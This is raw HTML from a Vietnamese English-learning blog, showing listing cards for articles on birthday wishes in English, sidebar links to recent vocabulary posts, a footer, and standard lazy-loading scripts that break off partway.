class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh/"  rel="bookmark" class="td-image-wrap " title="Lời chúc mừng sinh nhật con trai bằng tiếng Anh hay" ><img class="entry-thumb" src="[data-uri]" alt="chúc mừng sinh nhật con trai bằng tiếng anh" title="Lời chúc mừng sinh nhật con trai bằng tiếng Anh hay" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2020/12/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh/"  rel="bookmark" title="Lời chúc mừng sinh nhật con trai bằng tiếng Anh hay">Lời chúc mừng sinh nhật con trai bằng tiếng Anh hay</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://wikitienganh.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T07:21:29+00:00" >29 Tháng 12, 2020</time></span> <span class="td-module-comments"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-trai-bang-tieng-anh/#respond">0</a></span></div><div class="td-excerpt"> Chúc mừng sinh nhật con trai bằng tiếng Anh với những lời nói hay và ý nghĩa phải như thế nào? Đây thường là...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-gai-yeu-bang-tieng-anh/"  rel="bookmark" class="td-image-wrap " title="Lời chúc mừng sinh nhật con gái yêu bằng tiếng Anh hay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lời chúc mừng sinh nhật con gái yêu bằng tiếng Anh hay" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2020/10/chuc-mung-sinh-nhat-con-gai-yeu-bang-tieng-anh-218x150.jpg"  width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-gai-yeu-bang-tieng-anh/"  rel="bookmark" title="Lời chúc mừng sinh nhật con gái yêu bằng tiếng Anh hay">Lời chúc mừng sinh nhật con gái yêu bằng tiếng Anh hay</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://wikitienganh.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-25T15:27:04+00:00" >25 Tháng 10, 2020</time></span> <span class="td-module-comments"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-con-gai-yeu-bang-tieng-anh/#respond">0</a></span></div><div class="td-excerpt"> Chúc mừng sinh nhật con gái yêu bằng tiếng Anh với những lời nói hoặc stt hay phải như thế nào? Đây thường là...</div></div></div><div class="page-nav td-pb-padding-side"><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><style>.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài viết mới</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_14"><ul class="td-subcat-list" id="td_pulldown_tdi_14_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_15" data-td_filter_value="" data-td_block_id="tdi_14" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="694" data-td_block_id="tdi_14" href="#">Chia sẻ kiến thức</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="297" data-td_block_id="tdi_14" href="#">chúc mừng sinh nhật tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="695" data-td_block_id="tdi_14" href="#">Đoạn văn tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="34" data-td_block_id="tdi_14" href="#">Luyện nghe tiếng anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_20" data-td_filter_value="32" data-td_block_id="tdi_14" href="#">Ngữ pháp tiếng Anh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_21" data-td_filter_value="33" data-td_block_id="tdi_14" href="#">Tiếng anh thông dụng</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_14 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T14:51:36+00:00" >13 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-03T15:26:28+00:00" >3 Tháng 12, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T16:09:38+00:00" >16 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T06:46:21+00:00" >12 Tháng mười một, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh tiếng anh là gì" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/mau-xanh-tieng-anh-la-gi-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong đời sống">Màu xanh tiếng Anh là gì? Ý nghĩa màu xanh trong...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T14:52:43+00:00" >8 Tháng mười một, 2023</time></span></div></div></div></div></div></div><aside id="recent-comments-3" class="td_block_template_1 widget recent-comments-3 widget_recent_comments"><h4 class="block-title"><span>Bình luận mới</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-818">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Nguyen Que Chi</span> trong <a href="https://wikitienganh.com/talking-about-ho-chi-minh-city/#comment-817">Talking about Ho Chi Minh city &#8211; Kể về TP HCM</a></li><li class="recentcomments"><span class="comment-author-link">Ngọc Hân</span> trong <a href="https://wikitienganh.com/noi-ve-mon-hoc-yeu-thich-bang-tieng-anh-ngan-gon/#comment-761">Nói về môn học yêu thích bằng tiếng Anh ngắn gọn</a></li><li class="recentcomments"><span class="comment-author-link">Lysandra</span> trong <a href="https://wikitienganh.com/cach-dung-have-has/#comment-753">Cách dùng have has trong tiếng Anh và bài tập mẫu</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://bhjb" class="url" rel="ugc external nofollow">hhhggggggggggggggg</a></span> trong <a href="https://wikitienganh.com/talk-about-hanoi/#comment-743">Talk about hanoi &#8211; Nói về Hà Nội bằng tiếng Anh</a></li></ul></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://wikitienganh.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt="" title=""  width="1062" height="362" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block">Wiki Tiếng Anh là blog cá nhân cung cấp các bài viết về ngữ pháp, luyện nghe, từ vựng, ... dành cho tất cả các bạn yêu thích học tiếng anh. <br/><br/> <a href="//www.dmca.com/Protection/Status.aspx?ID=896dfa64-9519-4d01-880d-3056160cb088" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn100w.png?ID=896dfa64-9519-4d01-880d-3056160cb088"  alt="DMCA.com Protection Status" /></a> <script defer src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_nav_menu"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li><li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/wikitienganh/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> &copy; wikitienganh.com</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="screen">body.single-post{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}</style> <script defer src="[data-uri]"></script><script defer id="kk-star-ratings-js-extra" src="[data-uri]"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var 